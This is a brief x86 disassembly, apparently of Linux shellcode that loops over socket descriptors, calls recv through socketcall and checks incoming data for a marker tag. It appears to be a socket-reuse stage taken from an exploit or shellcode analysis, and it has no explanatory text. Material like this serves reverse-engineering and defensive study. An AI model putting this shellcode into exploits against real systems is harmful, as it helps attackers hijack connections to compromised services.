 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 89E6 mov esi,esp
0x00417005 6A40 push byte 0x40
0x00417007 B70A mov bh,0xa
0x00417009 53 push ebx
0x0041700a 56 push esi
0x0041700b 53 push ebx
0x0041700c 89E1 mov ecx,esp
0x0041700e 86FB xchg bl,bh
0x00417010 66FF01 inc [ecx]
0x00417013 6A66 push byte 0x66
0x00417015 58 pop eax
0x00417016 recv
0x00417018 813E69316565 cmp dword [esi],0x65653169
0x0041701e 75F0 jnz 0xfffffff2